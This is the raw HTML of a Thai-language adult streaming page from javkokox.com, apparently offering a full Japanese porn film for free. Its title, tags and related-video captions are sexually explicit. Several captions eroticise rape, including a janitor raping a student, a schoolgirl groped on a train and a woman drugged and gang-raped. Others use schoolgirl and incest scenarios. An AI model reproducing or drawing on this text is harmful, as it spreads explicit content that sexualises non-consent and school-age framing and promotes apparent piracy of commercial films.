<meta property="og:title" content="แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:description" content="แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ" />
<meta property="og:image" content="https://javkokox.com/wp-content/uploads/2024/05/nungxhee-x-1-53.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก">
<meta property="twitter:description" content="แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ" />
<meta property="twitter:image" content="https://javkokox.com/wp-content/uploads/2024/05/nungxhee-x-1-53.jpg" />

<style type="text/css">	
	    img.ads140s {width: 95px; max-height: 170px;}
	img.ads100s {width: 95px; max-height: 170px;}
img.ads300s {width: 250px; max-height: 80px;}
#slider-r{width:95px;right:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#spin-r{width:100px;right:1px;position:fixed;top:160px;text-align: center;line-height:0;}
#slider-l{width:95px;left:235px;position:fixed;top:460px;text-align: center;line-height:0;}
#slider-f{width:250px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0;}
.xcc {width: 23px;height: 80px;position: absolute;right: -15px;top: 0px;}

@media only screen and (min-width:768px) and (max-width:959px) {
img.ads140s {width: 90px; max-height: 160px;}
img.ads100s {width: 90px; max-height: 160px;}
img.ads300s {width: 230px; max-height: 70px;}
#slider-r {width: 90px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 90px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 70px;position: absolute;right: -51px;top: 0px;}
}

@media only screen and (min-width:640px) and (max-width:767px) {
img.ads140s {width: 70px; max-height: 120px;}
	img.ads100s {width: 70px; max-height: 120px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 70px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 70px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}

@media only screen and (max-width:639px) {
img.ads300m {width: 100%; height: 100%}
img.ads100s {width: 60px; max-height: 60px;}
img.ads140s {width: 60px; max-height: 100px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 60px; right: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#spin-r{width:60px;right:1px;position:fixed;top:150px;text-align: center;line-height:0;}
#slider-l {width: 60px; left: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2846 single-format-standard wp-theme-kokox full-wrap">





<div class="container-scroller">
  
    <!-- partial:partials/_navbar.html -->
    <nav class="navbar col-lg-12 col-12 p-0  d-flex flex-row">
      <div class="text-center navbar-brand-wrapper d-flex align-items-center justify-content-start">
                <a class="navbar-brand brand-logo me-5" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" class="me-2" /></a>
        <a class="navbar-brand brand-logo-mini" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" /></a>
              </div>
      <div class="navbar-menu-wrapper d-flex align-items-center justify-content-end">
        
        <ul class="navbar-nav mr-lg-2">
          <li class="nav-item nav-search d-lg-block">
      
            <div class="input-group">
              <div class="input-group-prepend hover-cursor" id="navbar-search-icon">
                <span class="input-group-text" id="search">
                  <i class="icon-search" style="color:white"></i>
                </span>
              </div>
              	
				<form method="get" class="searchform" action="https://javkokox.com/">
                  <input type="text" name="s" class="form-control" id="navbar-search-input" placeholder="Search now" aria-label="search" aria-describedby="search" style="color:white">
				</form>
				
            </div>
        
          </li>
        </ul>
        <ul class="navbar-nav navbar-nav-right">
     
        </ul>
        <button class="navbar-toggler navbar-toggler-right d-lg-none align-self-center" type="button" data-toggle="offcanvas">
          <span class="icon-menu"></span>
        </button>
      </div>
    </nav>
    <!-- partial -->
    <div class="container-fluid page-body-wrapper">
     
      <!-- partial -->
      <!-- partial:partials/_sidebar.html -->

      <nav class="sidebar sidebar-offcanvas" id="sidebar"  style="z-index: 999;">

        <ul id="18-menu" class="nav"><li id="menu-item-36" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://javkokox.com/"><span class="menu-title">หน้าแรก</span></a></li>
<li id="menu-item-24" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99"><span class="menu-title">หนังโป๊ญี่ปุ่น</span></a></li>
<li id="menu-item-1493" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%88%e0%b8%b5%e0%b8%99"><span class="menu-title">หนังเอวีจีน</span></a></li>
<li id="menu-item-1494" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังเอวีไม่เซ็นเซอร์</span></a></li>
<li id="menu-item-1495" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://javkokox.com/video/category/av%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2"><span class="menu-title">AVซับไทย</span></a></li>
<li id="menu-item-1496" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังAVเลสเบี้ยน</span></a></li>
<li id="menu-item-1497" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89"><span class="menu-title">หนังเอวีแนวเล่นชู้</span></a></li>
<li id="menu-item-1498" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังเอวีนักเรียน</span></a></li>
<li id="menu-item-1499" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7"><span class="menu-title">หนังโป๊เอวีครอบครัว</span></a></li>
<li id="menu-item-1500" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c"><span class="menu-title">หนังAVเกย์</span></a></li>
<li id="menu-item-1501" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87jav%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังJAVเซ็นเซอร์</span></a></li>
<li id="menu-item-1502" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87"><span class="menu-title">หนังเอวีฝรั่ง</span></a></li>
<li id="menu-item-583" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://javkokox.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95"><span class="menu-title">หนังโป๊ยอดฮิต</span></a></li>
</ul>  
      </nav>


      <div class="main-panel">
        <div class="content-wrapper">


          
<style>
	.adcen{
		width:800px;
		margin:0 auto;
	}
	.axdiframe{
		height:300px;
		width: 100%;
	}
	@media only screen and (max-width:768px) {
		.adcen{
			width:100%;
		}
		.axdiframe{
		 height:100%;
		 width: 100%;
	 }
	}
</style>


	<center class="adcen">

	</center>  




<div class="row" id="post-2846">
            <div class="col-12">
              <div class="card">
                <div class="card-body">
                  <div class="row">
                    <div class="col-lg-12">
                      <div class="border-bottom text-center pb-4">
                        <div class="mb-3">
                          <h1 class="h4 line-head">แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ</h1>

	<center class="adcen">

	</center>
						
							
							
                          <div class="d-flex align-items-center">

                            	<div id="columns video" style="width:100%">
																	<iframe src="/ajax/du.php?views=jJJ8bVHE3A" frameborder="0" width="100%" height="400" allowfullscreen="" scrolling="no"></iframe>															</div><!-- end #video-->


                          </div>
                        </div>
                        <p class="w-75 mx-auto mb-3"><p>แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ</p>
</p>



                        <div class="d-flex justify-content-center">
                      																			
		<span class="dp-like-post"><a class="like" href="javascript:void(0);" data-pid="2846"><button class="btn btn-success m-1"><i class="fa fa-thumbs-o-up"></i>กดไลค์</button></a></span>
		
																	<a class="twitter-share-button" href="https://twitter.com/share?url=https://javkokox.com/video/2846&text=แจกหนังเอวีเต็มเรื่อง DVDMS-708 ดาวโป๊สาวสวยไฟแรง Mika Tsuzuki ต้องผ่านทดสอบถึงสามน้ำภายในวันเดียว แถมโดนเย็ดยับไม่มีบ่นสักคำ แล้วรอบสุดท้ายยังเป็นเย็ดทรีซั่มผ่านไปได้ชิวๆ&hashtags=" target="_blank">
																		<button class="btn btn-danger m-1"><i class="mdi mdi-twitter"></i>Twitter Share</button>
																	</a>
															<a href="https://www.facebook.com/sharer/sharer.php?u=https://javkokox.com/video/2846" target="_blank">
												  				<button class="btn btn-danger m-1">  <i class="mdi mdi-facebook"></i>FB Share</button>
															</a>		
															<a href="line://msg/text/https://javkokox.com/video/2846" target="_blank">
																<button class="btn btn-danger m-1">LINE Share</button>
															</a>
										
                        </div>
						  

						  
						  
                      </div>
                      <div class="border-bottom py-4">
						 <p>หัวข้อ</p>
                        <div class="badge badge-outline-dark mb-2">
                        	<a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99" rel="category tag">หนังโป๊ญี่ปุ่น</a>            
                        </div> 
                        <p>TAGS</p>
                        <div>
                        	<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">เอาหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81" class="badge badge-outline-dark">เย็ดไม่พัก</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a5" class="badge badge-outline-dark">เย็ดเบิ้ล</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%a2%e0%b8%b1%e0%b8%9a" class="badge badge-outline-dark">เย็ดยับ</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%81%e0%b8%b1%e0%b8%99" class="badge badge-outline-dark">เย็ดพร้อมกัน</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9b%e0%b8%b2%e0%b8%81" class="badge badge-outline-dark">เย็ดปาก</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%99%e0%b9%82%e0%b8%8b%e0%b8%9f%e0%b8%b2" class="badge badge-outline-dark">เย็ดบนโซฟา</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%97%e0%b8%a3%e0%b8%b5%e0%b8%8b%e0%b8%b1%e0%b9%88%e0%b8%a1" class="badge badge-outline-dark">เย็ดทรีซั่ม</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94" class="badge badge-outline-dark">หุ่นน่าเย็ด</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b9%82%e0%b8%9a%e0%b9%8b" class="badge badge-outline-dark">หีโบ๋</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%9b%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99" class="badge badge-outline-dark">หีปลิ้น</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%9a%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">หีบดควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94" class="badge badge-outline-dark">หีน่าเย็ด</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87" class="badge badge-outline-dark">หนังเอวีเต็มเรื่อง</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c" class="badge badge-outline-dark">หนังเอวีออนไลน์</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9f%e0%b8%a3%e0%b8%b5" class="badge badge-outline-dark">หนังเอวีฟรี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88" class="badge badge-outline-dark">หนังเอวีผู้ใหญ่</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99" class="badge badge-outline-dark">หนังเอวีญี่ปุ่น</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b518" class="badge badge-outline-dark">หนังเอวี18+</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">ร่องหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b9%82%e0%b8%9b%e0%b9%8a" class="badge badge-outline-dark">ดาวโป๊</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99porn" class="badge badge-outline-dark">ญี่ปุ่นporn</a>&nbsp;<a href="https://javkokox.com/video/tag/vjav" class="badge badge-outline-dark">vjav</a>&nbsp;<a href="https://javkokox.com/video/tag/porn18" class="badge badge-outline-dark">porn18+</a>&nbsp;<a href="https://javkokox.com/video/tag/javguru" class="badge badge-outline-dark">javguru</a>&nbsp;<a href="https://javkokox.com/video/tag/mika-tsuzuki" class="badge badge-outline-dark">Mika Tsuzuki</a>&nbsp;<a href="https://javkokox.com/video/tag/kissjav" class="badge badge-outline-dark">KissJAV</a>&nbsp;<a href="https://javkokox.com/video/tag/javdoe" class="badge badge-outline-dark">JavDoe</a>&nbsp;<a href="https://javkokox.com/video/tag/dvdms-708" class="badge badge-outline-dark">DVDMS-708</a>&nbsp;<a href="https://javkokox.com/video/tag/dvdms" class="badge badge-outline-dark">DVDMS</a>&nbsp;            
                        </div>                                                               
                      </div>
                    
                      <div class="py-4">
                        <p class="clearfix">
                          <span class="float-left">
                            โดย
                          </span>
                          <span class="float-right text-muted">
                            <a href="https://javkokox.com/video/author/javkoko" title="Posts by javkoko" rel="author">javkoko</a>                          </span>
                        </p>
                        <p class="clearfix">
                          <span class="float-left">
                            เมื่อ
                          </span>
                          <span class="float-right text-muted">
                            10/05/2024                          </span>
                        </p>
                        
                      </div>
                    </div>
                    <div class="col-lg-4 mb-4">
                      <div class="d-flex justify-content-between">
                        <div>
							
							<a href="/ติดต่อขอหนังโป๊" target="_blank"><button class="btn btn-outline-primary">ขอหนัง</button></a>
							<a href="/content-removal-%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%a5%e0%b8%9a" target="_blank"><button class="btn btn-primary">แจ้งลบ</button></a>
							
                        </div>
                      </div>
                   
                  
                    </div>
                  </div>


                  <div class="row">
                    <div class="col-lg-12">
                    
                    		 <center><h3 class="title is-6 relate-title">หนังโป๊เด็ดๆเรื่องอื่น</h3></center>
	  <div class="card " data-view="" >
		<div class="card-body" >
			<div class="row">
				<div class="col-12">
					<div class="row portfolio-grid">
	   	

				<div id="videos-6169" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6169" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_JUR-354_-_Meg_Fujiura_1764528165.webp" alt="ไม่มีโฆษณา เสร็จคาหี เย็ดหีศเย็ดขย่มควย หนังโป๊ไม่มีโฆษณา หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่นไม่มีโฆษณา JUR-354 แม่บ้านสาวสุดเงี่ยน Meg Fujiura อ่อยควยคนส่งของจนได้เย็ดกันแก้เงี่ยน ขึ้นขย่มควยจนเสร็จคาหี									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6169 -->
	

				<div id="videos-6167" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6167" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_Dass-815_1764526728.jpg" alt="เอวีเปิดซิง เอวีนักเรียน เปิดซิง หนังโป๊เปิดซิง รุมเย็ด">
								<figcaption>
									<h2 class="h6 title168">
										ดูหนังเอวีนักเรียน Dass-815 โค้ทพิเศษตัวสูงสุดสวย Tsujii Honoka เปิดซิงหนุ่มเนิร์ด โดนรุมเย็ด2-1									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6167 -->
	

				<div id="videos-6165" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6165" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAVญี่ปุ่น_MIDA-084_1764362491.webp" alt="เกี่ยวเบ็ด หนังโป๊นักเรียน น้ำแตก นักเรียน ติ้วหี">
								<figcaption>
									<h2 class="h6 title168">
										JAVญี่ปุ่น MIDA-084 รถไฟสายบิ้วท์ติดนิ้วตัวลอย Yuuki Toa นักเรียนสาวโดนลวนลามบนรถไฟ จับติ้วหีในขณะกำลังกลับบ้านจนน้ำแตกบนรถไฟ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6165 -->
	

				<div id="videos-6161" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6161" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/JAVซับไทย-SSNI-890.webp" alt="แทงหี แตกใน เอวีนักเรียน เลียหี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊JAVซับไทย SSNI-890 เปียกเป้าตุงคุณลุงนักการ Aika Yumeno นักเรียนที่กำลังเรียนจบ โดนภารโรงที่แอบชอบมานานข่มขืน จับเลียหีแล้วเสียบควย แทงหีน้ำแตกในจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6161 -->
	

				<div id="videos-6158" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6158" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/หนังเอวีญี่ปุ่นซับไทย-OKSN-196.webp" alt="เอวีเปิดซิง เอวีครอบครัว เวอร์จิ้น เย็ด เปิดซิง">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นซับไทย OKSN-196 เสร็จกิจมีแต่ลูกแหง่เวอร์จิ้น Airi Hinata คุณแม่ที่ช่วยลูกเปิดซิง แต่เจอลูกเงี่ยนไม่หยุด ตามขอเย็ดหีทั้งวัน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6158 -->
	

				<div id="videos-6155" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6155" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_SSNI-521_หนังโป๊ญี่ปุ่น_Nene_Yoshitaka_1764151421.webp" alt="โม๊กควย แอ่นหี เย็ดหี เย็ด หี">
								<figcaption>
									<h2 class="h6 title168">
										SSNI-521 หนังโป๊ญี่ปุ่น Nene Yoshitaka ครูสาวขี้เงี่ยนชอบล่าแต้ม ยั่วควยผู้ปกครองของนักเรียนทีละคน แล้วโม๊กควยให้ แล้วแอ่นหีให้เย็ดจนน้ำแตกคาถุงน่อง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6155 -->
	

				<div id="videos-6153" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6153" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_MIDA-407_Rena_Miyashita_1764088287.webp" alt="เอวีญี่ปุ่น เย็ดหี เย็ด หี ร่านควย">
								<figcaption>
									<h2 class="h6 title168">
										MIDA-407 ดูหนังเอวีญี่ปุ่น Rena Miyashita นักสืบสาวที่ต้องไปสืบคดีลับ โดนสมาคมลับวางยาปลุกเซ็กส์ให้กิน จนกลายเป็นคนร่านควย โดนจับรุมเย็ดหีจนน้ำแตกกระจาย									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6153 -->
	

				<div id="videos-6151" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6151" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊_-_AV_-_DVMM-311_1763991497.webp" alt="เอวีญี่ปุ่น เอวี เย็ดหี หี หนังเอวีญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น DVMM-311 Miss Campus เกมส์เซ็กส์สุดเร้าใจ ใครชนะได้รางวัล ส่วนถ้าใครแพ้โดนควยเย็ดหีจนพอใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6151 -->
	

				<div id="videos-6149" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
